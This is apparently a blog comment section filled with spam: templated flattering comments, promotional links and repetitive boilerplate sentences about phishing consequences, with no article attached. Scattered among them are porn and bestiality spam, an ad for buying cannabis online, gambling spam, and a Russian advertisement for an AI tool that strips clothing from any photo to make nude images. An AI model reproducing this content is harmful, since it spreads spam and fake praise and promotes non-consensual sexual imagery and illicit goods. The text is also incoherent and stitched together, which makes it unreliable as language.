The way you framed knowledge sharing as a collaborative ecosystem rather than competitive hoarding completely redefined how I view information exchange. Your emphasis on mutual growth creates a supportive dynamic that benefits all participants. This relational approach to learning accelerates development and builds lasting community bonds.
Your insightful discussion on how environmental design influences decision quality provided a practical framework for reducing barriers to rational choices. By recognizing the power of convenience, you offered structural solutions that make thoughtful actions effortless. This design-oriented approach is both efficient and scientifically validated.
Your commitment to transparent methodology, through clear explanations of how conclusions were reached, demonstrates strong intellectual honesty that readers can deeply trust. You avoided opaque assertions and instead walked through your analytical process. This openness ensures your work remains a reliable and verifiable reference.
Your thoughtful exploration of how internal narratives shape behavioral patterns provided a foundational framework for sustainable habit change. By addressing limiting beliefs before implementing actions, you ensured that progress is rooted in empowering mindsets rather than temporary willpower. This psychological depth makes your advice highly effective.
This post feels easy to understand and interesting while keeping the discussion easy to follow and pleasant for different readers online.
This site scams its users
The structure and tone of this post help create a discussion that feels well-considered, clearly arranged, and comfortable for different audiences to engage with.
viagra pills sexual xxx porn pills
I just wanted to drop a quick note to express my appreciation for this excellent piece of writing. The clean formatting and objective perspective you maintained throughout the entire text make it an absolutely fantastic starting point for anyone looking to learn more right now.
Watch sexual porno video xxx sex adults site
This post serves as a wonderful example of how to deliver information properly. I truly value the objective approach you used here, as it ensures that the core message is communicated clearly without relying on any unnecessary complicated wording or distracting personal interpretations.
在线购买大麻用于XXX成人色情视频
The way you broke down this complex financial strategy into bite-sized, understandable pieces was nothing short of magical for me. I have always felt intimidated by this subject, but your clear, patient explanation finally made it make sense. You have a true talent for demystifying complicated topics for everyday people everywhere.
Your focus on the long-term benefits of these habits, rather than just the quick fixes, is exactly the kind of wisdom we need more of. You are teaching your readers how to build a solid foundation for lasting success. Thank you for prioritizing sustainable growth over temporary trends and fleeting fads.
The way you emphasized the importance of active listening in building strong relationships was incredibly insightful and relevant. It is a skill that is often overlooked, but your compelling arguments convinced me of its absolute necessity. Thank you for highlighting such a crucial component of effective, empathetic communication in our daily lives.
Your ability to maintain a conversational, engaging tone throughout such a dense, technical article is truly remarkable. You kept me interested and entertained from start to finish, which is no small feat for such a heavy topic. Your writing style is a massive asset to your brand and a joy to read.
The way you integrated humor into your writing made this post an absolute delight to read from beginning to end. You have a fantastic comedic timing that lightens the mood and makes the learning process feel like fun. Your unique voice and personality are a huge part of what makes your blog so special.
Ресурсы для 18+ могут служить каналом сексуального просвещения, содействуя людям понимать свою природу.
Такие платформы дают возможность изучать разнообразие практик в безопасном формате, уменьшая риск физических последствий.
В парах общий интерес способен укреплять взаимопонимание и служить основанием для честного разговора о желаниях и границах.
видео куни
I really appreciate how clearly you presented this information. It is incredibly well-structured and provides a perfectly neutral overview that makes it so easy to follow along.
anus zoo porno
Your writing has the effect of making the problem smaller and me feel considerably larger
You have written the article I wish someone had handed me three years ago
Perfect work you have done, this web site is really cool with fantastic info .
Нейросеть раздеватор фото — это мощный ИИ-инструмент, который мгновенно убирает одежду с любого изображения . Современные нейросети раздеватор используют продвинутые генеративные модели, чтобы создавать максимально реалистичные ню-фото
Half the internet shouts and half of it sells but this post simply teaches. You showed exactly where the process gets ugly and stayed there instead of skipping ahead. I am the person who plans beautifully and executes almost never. You have made staying in the game feel like the intelligent choice. Thank you for writing this and please do not stop.
Half the internet shouts and half of it sells but this post simply teaches. You demonstrated the point instead of merely asserting it. I have talked about this project for longer than I have worked on it. I am putting the timeline down and picking the work back up. Thank you for choosing usefulness over polish.
Your patience with the details is what makes the big claims believable. You made a strong case that starting badly beats waiting perfectly. My first attempt collapsed and I never really recovered from it. I am going to take the boring path and trust it this time. Keep writing and keep building and thank you for both.
Half the internet shouts and half of it sells but this post simply teaches. You reframed slowness as a strategy rather than a symptom. I have lost count of the number of times I have said next week. This has given me the exact push I did not know I was waiting for. Thank you for the clarity and for the kindness behind it.
Your patience with the details is what makes the big claims believable. You gave permission to begin at a scale that actually fits a real life. I am rebuilding something I let fall apart entirely. I am giving myself the whole year instead of the next three weeks. This deserves a far bigger audience and I hope it finds one.
It is refreshing to read someone who is not pretending to have it solved. You proved that the unglamorous middle of a project is where everything is decided. I have spent more time reading about this than doing it. The comparison habit ends here. This deserves a far bigger audience and I hope it finds one.
You wrote this for the reader rather than for the algorithm. You treated the reader as capable of handling the complicated version. I have lost count of the number of times I have said next week. I will be starting long before I feel prepared. I appreciate you and I appreciate the hours this must have taken.
I read a great deal and forget almost all of it but not this. You dismantled the myth that everyone else found this easy. My expectations have been running about five years ahead of my effort. The next small step is finally clear enough to take. Thank you for the time and the thought that went into this.
This is a perfect example of how to write an accessible and useful article. The clear formatting and completely balanced tone made it an absolute pleasure to read through today.
https://fyrleyfoodbar.nl/
I deeply appreciate your honest reflection on the importance of setting boundaries to protect our authentic selves, reminding your readers that saying ‘no’ to others is often the most powerful way to say ‘yes’ to ourselves.
The encouraging tone you maintain when discussing the challenges of being the ‘odd one out’ is highly effective, validating the loneliness your readers might feel while gently guiding them toward the empowerment of standing firm.
I deeply appreciate your honest reflection on the necessity of embracing boredom in the pursuit of mastery, normalizing the mundane aspects of hard work and encouraging your audience to find joy in the repetitive grind.
Having read a few different perspectives recently, I can confidently say that your systematic approach to presenting this data makes it one of the most helpful and balanced pieces I have encountered so far.
https://beregoedkinderkleding.nl/
I enjoy how this post keeps the discussion useful and relaxed at the same time because it makes the overall content more enjoyable to read.
https://win.info.pl/
When a senior airline dispatcher in the commercial aviation sector clicks a deceptive software update disguised as a flight routing update, they expose their network to severe threats, leading to the unauthorized theft of sensitive passenger manifests, resulting in catastrophic flight cancellations, prolonged insurance claims, and irreversible destruction of traveler safety across the entire aviation operations network today.
When a diligent marketing director in the digital marketing sector clicks a deceptive firmware patch disguised as a campaign analytics report, they expose their network to severe threats, leading to the unauthorized theft of sensitive consumer demographics, resulting in catastrophic brand erosion, prolonged shareholder panic, and irreversible destruction of market stability across the entire consumer engagement network today.
When a careful human resources manager in the talent acquisition sector clicks a deceptive email disguised as a benefits enrollment form, they expose their network to severe threats, leading to the unauthorized theft of sensitive employee payroll data, resulting in catastrophic financial losses, prolonged legal battles, and irreversible destruction of stakeholder confidence across the entire regional corporate network today.
When an attentive IT support specialist in the enterprise IT sector clicks a deceptive hyperlink disguised as a password reset prompt, they expose their network to severe threats, leading to the unauthorized theft of sensitive system credentials, resulting in catastrophic security breaches, prolonged federal investigations, and irreversible destruction of operational continuity across the entire tech support network today.
When a focused data scientist in the artificial intelligence sector clicks a deceptive text message disguised as an algorithm training set, they expose their network to severe threats, leading to the unauthorized theft of sensitive research datasets, resulting in catastrophic competitive disadvantages, prolonged market share declines, and irreversible destruction of intellectual property across the entire academic research network today.
When a focused data scientist in the artificial intelligence sector clicks a deceptive text message disguised as an algorithm training set, they expose their network to severe threats, leading to the unauthorized theft of sensitive research datasets, resulting in catastrophic competitive disadvantages, prolonged market share declines, and irreversible destruction of intellectual property across the entire academic research network today.
When a proactive network architect in the telecommunications sector clicks a deceptive voice call disguised as a network diagnostic tool, they expose their network to severe threats, leading to the unauthorized theft of sensitive routing tables, resulting in catastrophic power outages, prolonged emergency audits, and irreversible destruction of public safety across the entire global communications network today.
When a reactive cybersecurity auditor in the information security sector clicks a deceptive QR code disguised as a vulnerability scan report, they expose their network to severe threats, leading to the unauthorized theft of sensitive threat intelligence, resulting in catastrophic security breaches, prolonged regulatory penalties, and irreversible destruction of national security across the entire defense intelligence network today.
When an overwhelmed compliance officer in the regulatory compliance sector clicks a deceptive direct message disguised as an audit checklist, they expose their network to severe threats, leading to the unauthorized theft of sensitive compliance reports, resulting in catastrophic ethical violations, prolonged bar association sanctions, and irreversible destruction of institutional reputation across the entire legal compliance network today.
When a distracted procurement specialist in the corporate procurement sector clicks a deceptive invoice document disguised as a purchase order form, they expose their network to severe threats, leading to the unauthorized theft of sensitive financial ledgers, resulting in catastrophic economic delays, prolonged vendor lawsuits, and irreversible destruction of market stability across the entire supply procurement network today.
When a busy logistics coordinator in the international shipping sector clicks a deceptive login portal disguised as a cargo manifest update, they expose their network to severe threats, leading to the unauthorized theft of sensitive shipping routes, resulting in catastrophic supply chain disruptions, prolonged insurance claims, and irreversible destruction of operational continuity across the entire global shipping network today.
When a tired fleet manager in the transportation sector clicks a deceptive software update disguised as a fuel card alert, they expose their network to severe threats, leading to the unauthorized theft of sensitive fleet telematics, resulting in catastrophic flight cancellations, prolonged emergency audits, and irreversible destruction of traveler safety across the entire municipal transit network today.
When a new warehouse supervisor in the retail distribution sector clicks a deceptive firmware patch disguised as an inventory audit request, they expose their network to severe threats, leading to the unauthorized theft of sensitive stock levels, resulting in catastrophic brand erosion, prolonged shareholder panic, and irreversible destruction of patient trust across the entire consumer retail network today.
When a dedicated chief medical officer in the healthcare sector clicks a deceptive email disguised as a clinical trial protocol, they expose their network to severe threats, leading to the unauthorized theft of sensitive patient histories, resulting in catastrophic financial losses, prolonged legal battles, and irreversible destruction of stakeholder confidence across the entire regional medical network today.
When a vigilant investment banker in the corporate banking sector clicks a deceptive hyperlink disguised as a market research report, they expose their network to severe threats, leading to the unauthorized theft of sensitive portfolio strategies, resulting in catastrophic economic delays, prolonged regulatory penalties, and irreversible destruction of institutional reputation across the entire global financial network today.
Cảm ơn bạn vì nội dung chất lượng cao hb88 ink TONY07-08
Do you have a spam problem on this site; I also am a blogger, and I was wanting to know your situation; we have created some nice procedures and we are looking to swap techniques with other folks, please shoot me an email if interested.
Very nice post. I just stumbled upon your weblog and wanted to say that I’ve really enjoyed browsing your blog posts. In any case I’ll be subscribing to your rss feed and I hope you write again soon!
The way this post presents its ideas makes the discussion feel easygoing, well paced, and approachable for a broad audience of readers online.
https://microdosing-xp.nl/
Thank you for another informative site. Where else could I get that kind of info written in such an ideal way? I’ve a project that I am just now working on, and I’ve been on the look out for such info.
It is incredibly helpful to have all of these details consolidated into one single place, saving readers a tremendous amount of time that would otherwise be spent searching for this information across multiple different platforms.
com
You must take part in a contest for top-of-the-line blogs on the web. I will suggest this site!
Amazing blog! Is your theme custom made or did you download it from somewhere? A design like yours with a few simple tweeks would really make my blog stand out. Please let me know where you got your theme. Kudos
I truly appreciate your nuanced perspective on the future of urban planning, which provided a balanced, thought-provoking analysis that helped me to envision more sustainable, equitable, and human-centric cities that prioritize the well-being of their residents over mere economic efficiency.
The practical strategies you shared for maintaining team morale during a period of rapid organizational change have completely transformed my leadership approach, allowing me to guide my colleagues through uncertainty with empathy, transparency, and a steadfast commitment to our shared vision.
The way you highlighted the often-overlooked importance of boredom in fostering creativity has given me the permission I needed to stop constantly filling every spare moment with digital stimulation, recognizing that it is in the quiet, unstructured spaces that our most innovative ideas are born.
Your incredibly moving essay on the importance of cultivating self-forgiveness has lifted a heavy burden from my shoulders, reminding me that holding onto past regrets is a poison we drink expecting the other person to die, and that true freedom requires us to let ourselves off the hook.
The practical advice you provided for managing compassion fatigue in the helping professions has been an absolute lifeline, equipping me with the essential self-care boundaries I need to continue serving my clients effectively without sacrificing my own mental and emotional well-being.
Woh I like your articles, saved to fav! .